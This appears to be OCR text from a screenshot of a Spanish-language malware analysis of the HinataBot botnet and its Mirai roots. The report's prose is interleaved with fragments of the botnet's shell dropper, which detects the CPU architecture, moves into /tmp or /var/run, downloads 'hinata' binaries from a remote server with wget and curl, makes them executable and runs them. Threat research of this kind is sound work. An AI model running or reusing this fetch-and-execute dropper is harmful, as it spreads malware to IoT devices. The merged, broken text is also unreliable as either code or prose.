
  s390x
)
Architecture
=
"s390x"
;
;
de mando y control (C2) tiene un historial de
  riscv64
)
Architecture
=
"riscv64"
;
;
participación en la distribución de spam y malware. En
  *
)
echo
"Your Architecture '
$Architect
este momento no está del todo claro si la IP es
esac
maliciosa por diseño, o si simplemente se ha visto
cd
 /tmp 
||
cd
 /var/run 
||
cd
 /mnt 
||
cd
 
comprometida y se está utilizando.
wget
 http://xxx.xxx.xxx.xxx/bins/hinata-
curl
-O
 http://xxx.xxx.xxx.xxx/bins/hina
chmod
 +x *
;
Influencias de Mirai
./hinata-
$Kernel
-
$Architecture
;
Como se ha indicado anteriormente, los agentes que
hay detrás de HinataBot distribuyeron originalmente
los binarios de Mirai, una conocida familia de malware
que dirigió sus ataques inicialmente a dispositivos IoT,
era de código abierto y ha seguido siendo adoptada
por diversos agentes y grupos (y, como resultado de
todo ello, ha evolucionado). Mirai ahora cuenta con
múltiples variantes y botnets creados por múltiples